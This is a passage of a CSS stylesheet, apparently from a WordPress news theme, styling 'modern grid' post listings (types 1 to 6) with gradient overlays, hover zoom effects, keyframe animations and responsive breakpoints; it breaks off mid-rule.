.listing-modern-grid.slider-overlay-colored-anim .listing-item-19 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-11 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-3 .img-cont:after{
    background: linear-gradient(135deg, #1D976C, #3cf93d);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-20 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-12 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-4 .img-cont:after{
    background: linear-gradient(135deg, #e0be00, #dc4225);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-21 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-13 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-5 .img-cont:after{
    background: linear-gradient(135deg, #ff4f39, #dd0098);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-22 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-14 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-6 .img-cont:after{
    background: linear-gradient(135deg, #06c67b, #076fc5);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-23 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-15 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-7 .img-cont:after{
    background: linear-gradient(135deg, #7741d5, #c56200);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-24 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-16 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-8 .img-cont:after{
    background: linear-gradient(135deg, #3895ff, #2add28);
    background-size: 1000% 1000%;
}
@-webkit-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@-moz-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@-o-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
.listing-mg-item.listing-mg-6-item.listing-mg-6-item:hover .title a,
.listing-mg-item.listing-mg-4-item.listing-mg-4-item:hover .title a,
.listing-mg-item.listing-mg-3-item.listing-mg-3-item:hover .title a,
.listing-mg-item.listing-mg-2-item.listing-mg-2-item:hover .title a,
.listing-mg-item.listing-mg-1-item.listing-mg-1-item:hover .title a{
    color: #fff !important;
}
.listing-modern-grid-6[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-4[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-3[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-1[max-width~="780px"] .listing-mg-item:hover .format-icon{
    right: 20px;
    top: 20px;
    margin-top: 0;
    margin-right: 0;
    transform: auto;
}
.listing-mg-item:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-3.listing-mg-1-item:hover .format-icon,
.listing-item-4.listing-mg-1-item:hover .format-icon{
    margin-top: -30px;
}
.listing-item-5.listing-mg-2-item:hover .format-icon,
.listing-item-4.listing-mg-2-item:hover .format-icon,
.listing-item-3.listing-mg-2-item:hover .format-icon,
.listing-item-2.listing-mg-2-item:hover .format-icon{
    margin-top: -25px;
}
.listing-mg-3-item:hover .format-icon{
    top: 27px;
    margin-top: 0;
}
.more_btn>.listing-modern-grid-3+.listing-modern-grid-3,
.infinity>.listing-modern-grid-3+.listing-modern-grid-3 {
    margin-top: 0;
}



/**
 * ->Modern Grid Type 1
 **/
.listing-mg-type-1:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 68.17%;
}
.listing-modern-grid .bs-slider-item .listing-mg-type-1 .item-content,
.listing-mg-type-1 .item-content{
    position: absolute !important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}
.listing-mg-type-1 .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-type-1 .img-cont:after{
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    transition: all 0.35s ease;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-type-1:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-type-1 .content-container{
    position: absolute;
    bottom: 15px;
    left: 20px;
    right: 20px;
    padding: 0;
    max-height: 75%;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-type-1 .content-container a{
    pointer-events: all;
}
.listing-mg-type-1 .title{
    margin: 0;
    -webkit-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    -moz-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
}
.listing-item.listing-mg-type-1 .title.title a.post-url,
.listing-item.listing-mg-type-1 .title.title a.post-url:hover{
    color: inherit !important;
}
.listing-mg-type-1 .post-meta,
.listing-mg-type-1 .post-meta {
    margin-top: 3px;
}
.listing-mg-type-1 .post-meta .post-author{
    color: #fff;
}
.listing-mg-type-1 .post-meta .comments{
    color: #fff;
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.listing-mg-type-1 .post-meta .rating + .comments {
    float: none;
    margin-left: 0;
    vertical-align: middle;
}
.listing-mg-type-1 .post-meta .time,
.listing-mg-type-1 .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}


/**
 * ->Modern Grid Listing 1
 **/
.listing-mg-1-item.listing-item-2 .title,
.listing-mg-1-item.listing-item-3 .title,
.listing-mg-1-item.listing-item-4 .title,
.listing-mg-1-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-1-item.listing-item-2 .title{
    font-size: 80%;
}
.listing-modern-grid-1 .mg-col-1{
    width: 56%;
    float: left;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-1 .mg-col-2{
    width: 44%;
    float: left;
    padding-left: 2px;
    overflow: hidden;
}
.listing-modern-grid-1 .mg-row-1{
    margin: 0 0 4px;
    overflow: hidden;
}
.listing-mg-1-item.listing-item-2:before{
    padding-top: 47.29%;
}
.listing-modern-grid-1 .item-4-cont,
.listing-modern-grid-1 .item-3-cont{
    width: 50%;
    float: left;
    overflow: hidden;
}
.listing-modern-grid-1 .item-3-cont{
    padding-right: 2px;
}
.listing-modern-grid-1 .item-4-cont{
    padding-left: 2px;
}
.listing-mg-1-item.listing-item-3:before,
.listing-mg-1-item.listing-item-4:before{
    padding-top: 78.2%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item:before{
    padding-top: 89%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 50.5%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-4:before,
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-3:before{
    padding-top: 94.6%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-1 .title{
    font-size: 80%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-4 .title,
.listing-modern-grid-1[max-width~="780px"] .listing-item-3 .title{
    font-size: 62%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-1[max-width~="780px"] .listing-item-3 .term-badges{
    display: none;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 10px;
    max-height: 50%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-1[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-1[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-1[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-1[max-width~="620px"] .mg-row-1{
    width: 50%;
    padding-right: 2px;
    float: left;
}
.listing-modern-grid-1[max-width~="620px"] .mg-row-2{
    width: 50%;
    padding-left: 2px;
    float: right;
}
.listing-modern-grid-1[max-width~="620px"] .item-3-cont{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-1[max-width~="620px"] .item-4-cont{
    display: none;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-1:before {
    padding-top: 46%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-mg-1-item.listing-item-3:before,
.listing-modern-grid-1[max-width~="620px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-3 .title,
.listing-modern-grid-1[max-width~="620px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-2 .post-meta,
.listing-modern-grid-1[max-width~="620px"] .listing-item-3 .term-badges.floated,
.listing-modern-grid-1[max-width~="620px"] .listing-item-4 .term-badges.floated{
    display: none;
}
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-1:before{
    padding-top: 50%;
}
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-2 .term-badges.floated{
    display: none;
}
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-3:before,
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 79.5%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-1:before{
    padding-top: 55%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-1 .post-meta{
    display: none;
}
.listing-modern-grid-1[max-width~="480px"] .listing-item-3 .title,
.listing-modern-grid-1[max-width~="480px"] .listing-item-2 .title{
    font-size: 64%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item .content-container{
    left: 12px;
    right: 12px;
    bottom: 12px;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 40%;
}
.slider-overlay-simple.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 60%;
    padding: 12px 12px 10px;
}


/**
 * ->Modern Grid Listing 2
 **/
.listing-mg-2-item.listing-item-2 .title,
.listing-mg-2-item.listing-item-3 .title,
.listing-mg-2-item.listing-item-4 .title,
.listing-mg-2-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-2-item:before{
    padding-top: 77.76%;
}
.listing-mg-2-item.listing-item-1:before {
    padding-top: 69.05%;
}
.listing-modern-grid-2 .mg-col-1{
    width: 53%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-2 .mg-col-2{
    width: 47%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-2 .item-2-cont,
.listing-modern-grid-2 .item-3-cont,
.listing-modern-grid-2 .item-4-cont,
.listing-modern-grid-2 .item-5-cont{
    width: 50%;
    float: left;
}
.listing-modern-grid-2 .item-4-cont,
.listing-modern-grid-2 .item-2-cont{
    padding-right: 2px;
}
.listing-modern-grid-2 .item-5-cont,
.listing-modern-grid-2 .item-3-cont{
    padding-left: 2px;
}
.listing-modern-grid-2 .mg-row-1{
    margin-bottom: 4px;
}
.listing-modern-grid-2[max-width~="900px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 12px;
    max-height: 50%;
}
.listing-modern-grid-2[max-width~="780px"] .mg-col-2 ,
.listing-modern-grid-2[max-width~="780px"] .mg-col-1 {
    width: 50%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item:before{
    padding-top: 93%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-1:before {
    padding-top: 93%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item .title{
    font-size: 66%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-1 .title{
    font-size: 86%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-5 .term-badges,
.listing-modern-grid-2[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-2[max-width~="780px"] .listing-item-3 .term-badges,
.listing-modern-grid-2[max-width~="780px"] .listing-item-2 .term-badges{
    display: none;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item .post-meta{
    display: none;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item.listing-item-1 .post-meta{
    display: block;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item:before{
    padding-top: 60%;
}
.listing-modern-grid-2[max-width~="620px"] .listing-item-1:before {
    padding-top: 45%;
}
.listing-modern-grid-2[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
    margin-bottom: 4px;
}
.listing-modern-grid-2[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-2[max-width~="560px"] .listing-mg-item:before{
    padding-top: 80%;
}
.listing-modern-grid-2[max-width~="560px"] .listing-item-1:before {
    padding-top: 55%;
}
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-5 .content-container,
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-4 .content-container,
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 64%;
    padding: 12px;
}


/**
 * ->Modern Grid Listing 3
 **/
.bs-shortcode.bs-modern-grid-listing-3{
    margin-bottom: 10px;
}
.listing-mg-3-item{
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.listing-mg-3-item .item-content{
    position: relative;
    overflow: hidden;
}
.listing-mg-3-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 65%;
}
.listing-mg-3-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-3-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-3-item:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-3-item .content-container{
    position: absolute !important;
    bottom: 20px;
    left: 20px;
    right: 20px;
    padding: 0;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-3-item .content-container a{
    pointer-events: all;
}
.listing-mg-3-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
}
.listing-mg-3-item .title a{
    color: #fff;
}
.listing-mg-3-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.listing-mg-3-item .post-meta .comments,
.listing-mg-3-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.listing-mg-3-item .post-meta .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-3-item .post-meta .time,
.listing-mg-3-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-mg-3-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 15px;
}
.listing-mg-3-item .term-badges.floated .term-badge a{
    margin: 0 2px;
}
.listing-mg-3-item[max-width~="300px"] .title{
    font-size: 82%;
}
.listing-mg-3-item[max-width~="300px"] .post-meta{
    display: none;
}
.listing-mg-3-item[max-width~="250px"] .item-content:before{
    padding-top: 155% !important;
}
.listing-mg-3-item[max-width~="250px"] .format-icon{
    display: none !important;
}
.listing-mg-3-item[max-width~="250px"] .title a{
    display: inline-block;
}


/**
 * ->Modern Grid Listing 4
 **/
.bs-shortcode.bs-modern-grid-listing-4{
    margin-bottom: 10px;
}
.listing-mg-4-item{
    position: relative;
    overflow: hidden;
    /*
    margin-bottom: 4px;
    */
}
.listing-mg-4-item .item-content{
    position: relative;
    overflow: hidden;
    border-radius: 5px;
}
.listing-mg-4-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 135%;
}
.listing-mg-4-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-4-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-4-item:hover .img-cont {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-4-item .content-container{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 20px 20px;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-4-item .content-container a{
    pointer-events: all;
}
.listing-mg-4-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
}
.listing-mg-4-item .title a{
    color: #fff;
}
.listing-mg-4-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.listing-mg-4-item .post-meta .comments,
.listing-mg-4-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.listing-mg-4-item .post-meta .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-4-item .post-meta .time,
.listing-mg-4-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-mg-4-item .term-badges.floated{
    position: absolute;
    right: auto;
    left: 0;
    top: 26px;
    bottom: auto;
    text-align: center;
    margin-bottom: 0;
    width: 100%;
    pointer-events: none;
}
.listing-mg-4-item .term-badges.floated .term-badge a{
    margin: 0 2px;
    pointer-events: all;
}
.listing-modern-grid-4[max-width~="370px"] .listing-mg-4-item .post-meta{
    display: none;
}
.listing-mg-4-item h2.title{
    font-size: 1em;
}

/* 3 Column */
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n-2 ){
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item{
    width: 33.333%;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
    clear: none;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-right: 4px;
    padding-left: 0;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"] .listing-item{
    width: 50%;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"]  .listing-item:nth-child(even){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}

/* 4 Column */
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 3px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+2){
    padding-left: 1px;
    padding-right: 2px;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+3) {
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 3px;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
    clear: none;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4.listing.columns-2 .listing-itemm,
.listing-modern-grid-4.listing.columns-4[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(odd),
.listing-modern-grid-4.listing.columns-4[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-2  .listing-item:nth-child(even),
.listing-modern-grid-4.listing.columns-4[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4[max-width~="620px"] .listing-mg-4-item .item-content:before{
    padding-top: 115%;
}
.listing-mg-4-item[max-width~="250px"] .item-content:before{
    padding-top: 215% !important;
}
.listing-mg-4-item[max-width~="250px"] .format-icon{
    display: none !important;
}
.listing-mg-4-item[max-width~="250px"] .title a{
    font-size: 82%;
    display: inline-block;
}


/**
 * ->Modern Grid Listing 5
 **/
.listing-modern-grid-5 .mg-col{
    position: relative;
    float: left;
}
.listing-modern-grid-5 .mg-col-1{
    width: 55%;
    left: 22.5%;
    padding: 0 10px;
}
.listing-modern-grid-5 .mg-col-2{
    width: 22.5%;
    left: -55%;
    padding: 0 20px 0 0;
}
.listing-modern-grid-5 .mg-col-3{
    width: 22.5%;
    padding: 0 0 0 20px;
}
.listing-modern-grid-5[max-width~="780px"] .mg-col-1{
    width: 100%;
    left: auto;
    margin: 0 0 20px;
    padding: 0;
}
.listing-modern-grid-5[max-width~="780px"] .mg-col-3,
.listing-modern-grid-5[max-width~="780px"] .mg-col-2{
    width: 50%;
    left: auto;
    padding: 0 40px;
}
.listing-modern-grid-5[max-width~="620px"] .mg-col-1{
    margin-bottom: 10px;
}
.listing-modern-grid-5[max-width~="620px"] .mg-col-3,
.listing-modern-grid-5[max-width~="620px"] .mg-col-2{
    padding: 0 20px;
}
.listing-modern-grid-5[max-width~="620px"] .listing-mg-5-item-small .title{
    padding: 0;
    line-height: 1.3;
}
.listing-modern-grid-5[max-width~="620px"] .listing-mg-5-item-small .title a{
    font-size: 90%;
}
.listing-modern-grid-5[max-width~="480px"] .mg-col-3{
    padding: 0 0 0 10px;
}
.listing-modern-grid-5[max-width~="480px"] .mg-col-2{
    padding: 0 10px 0 0;
}
.listing-modern-grid-5 .term-badges.floated{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: auto;
    pointer-events: none;
    z-index: 1;
    line-height: 0;
    text-align: center;
}
.listing-modern-grid-5 .term-badges.floated a{
    pointer-events: all;
}
.listing-mg-5-item .item-content{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.listing-mg-5-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70.29%;
}
.listing-mg-5-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-5-item .title a{
    color: inherit;
}
.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,
.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a{
    color: #000000 !important;
}
.listing-mg-5-item .title{
    line-height: 1.4;
}
.listing-mg-5-item .content-container{
    padding: 0 !important;
    background: none !important;
}

/* item big */
.listing-mg-5-item-big .img-cont {
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
}
.listing-mg-5-item-big .item-content:before{
    padding-top: 66.29%;
}
.listing-mg-5-item-big:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.listing-mg-5-item-big .content-container{
    position: relative;
    padding: 20px !important;
    overflow: hidden;
    pointer-events: none;
    margin: -80px 35px 0;
    z-index: 1;
    background: #fff !important;
    min-height: 100px;
}
.listing-mg-5-item-big .title{
    margin: 0 0 6px;
}
.listing-mg-5-item-big .post-meta{
    text-align: center;
}
.listing-mg-5-item-big .post-meta .comments{
    float: none;
    margin-left: 0;
}
.listing-modern-grid-5[max-width~="450px"] .listing-mg-5-item-big .content-container{
    padding: 20px 15px !important;
    overflow: hidden;
    pointer-events: none;
    margin: -80px 18px 0;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .title{
    line-height: 1;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .title a{
    font-size: 71%;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .item-content:before{
    padding-top: 54%;
}
.listing-modern-grid-5[max-width~="560px"] .listing-mg-5-item-big .item-content:before{
    padding-top: 62%;
}

/* item small */
.listing-mg-5-item-small .item-content:before{
    padding-top: 68%;
}
.listing-modern-grid-5[max-width~="560px"]  .listing-mg-5-item-small .term-badges.floated {
    display: none;
}
.listing-modern-grid-5[max-width~="560px"]  .listing-mg-5-item-small .item-content:before {
    padding-top: 70%;
}
.listing-mg-5-item-small{
    margin-bottom: 16px;
}
.mg-col .listing-mg-5-item-small:last-child{
    margin-bottom: 0;
}
.listing-mg-5-item-small .title {
    padding: 0 13px;
    margin: 10px 0 0;
    min-height: 38px;
}


/**
 * ->Modern Grid Listing 6
 **/
.listing-mg-6-item{
    position: relative;
    overflow: hidden;
}
.listing-mg-6-item + .listing-mg-6-item {
    margin-top: 4px;
}
.listing-mg-6-item:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 64%;
}
.listing-modern-grid .bs-slider-item .item-content,
.listing-mg-6-item .item-content{
    position: absolute !important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-6-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-6-item .img-cont:after{
    -webkit-transition: all 0.35s;
